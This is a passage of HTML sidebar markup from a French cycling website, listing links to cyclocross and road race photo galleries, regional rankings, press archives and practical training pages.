                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
